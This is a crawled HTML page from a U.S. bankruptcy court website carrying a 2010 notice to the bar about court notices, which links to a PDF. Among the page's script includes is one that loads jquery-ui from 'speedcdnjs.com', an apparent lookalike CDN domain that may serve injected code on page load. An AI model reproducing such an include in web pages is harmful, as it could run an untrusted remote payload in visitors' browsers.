

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/notice-bar-and-public-concerning-court-notices?page=3
body_size: 7068
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-bar-and-public-concerning-court-notices" />
<link rel="shortlink" href="/node/1228" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice to the Bar and Public Concerning Court Notices | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9pq8s"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/notice-bar-and-public-concerning-court-notices?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1228 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-bar-and-public-concerning-court-notices?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-6eLRKs5yajQ7lmRXpeleh21AqS5Omn-mQL2EJ2TEpSU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice to the Bar and Public Concerning Court Notices            </h1>
          
                                        
                      <article about="/news/notice-bar-and-public-concerning-court-notices" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice to the Bar and Public Concerning Court Notices" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2010-07-07T00:00:00-04:00" class="date-display-single">Wednesday, July 7, 2010</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p><a href="/sites/njb/files/2010_07_07_notice_to_bar_Concerning_Ct_notices.pdf">Click here to view</a></p>
<p> </p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-7ab81c7583df8622b510d4d533d84eb9">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (2)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/notice-bar-and-public-concerning-court-notices?page=3%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-bar-and-public-concerning-court-notices?page=3%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-bar-and-public-concerning-court-notices?page=3%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-bar-and-public-concerning-court-notices?page=3%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
